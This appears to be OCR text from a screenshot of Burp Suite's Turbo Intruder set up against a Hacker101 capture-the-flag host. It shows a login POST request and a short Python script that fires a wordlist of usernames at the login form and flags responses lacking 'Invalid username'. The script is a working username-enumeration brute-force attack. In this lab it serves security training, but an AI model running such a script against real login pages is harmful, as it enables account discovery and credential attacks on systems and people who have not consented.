 Turbo Intruder - ec29a1391eaa0c0c7ad93df28d29983e.ctf.hacker101.com
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: ec29a1391eaa0c0c7ad93df28d29983e.ctf.hacker101.com
3 Cookie: session=
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
Search
0 highligh
Last code used
Choose scripts dir
Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=5,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, randstr(i), learn=1)
11 engine.queue(target.req, target.baseInput, learn=2)
12
13 for word in open('D:/names.txt'):
14 engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18 if 'Invalid username' not in req.response:
19 table.add(req)
20
Attack